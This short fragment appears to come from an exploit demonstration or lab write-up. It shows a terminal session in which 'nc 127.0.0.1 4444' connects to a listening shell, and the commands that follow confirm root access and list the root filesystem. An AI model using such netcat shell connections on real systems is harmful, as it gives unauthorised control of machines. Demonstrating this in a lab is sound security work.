 $ nc 127.0.0.1 4444
whoami
root
ls
bin
boot
dev
etc
home
initrd.img
lib
live
lost+found
media
mnt
opt
proc
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz